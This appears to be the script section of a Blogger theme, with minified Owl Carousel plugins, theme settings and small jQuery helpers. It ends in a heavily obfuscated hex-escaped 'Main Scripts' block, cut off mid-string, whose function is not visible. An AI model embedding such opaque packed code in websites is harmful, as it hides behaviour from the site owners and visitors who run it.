d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x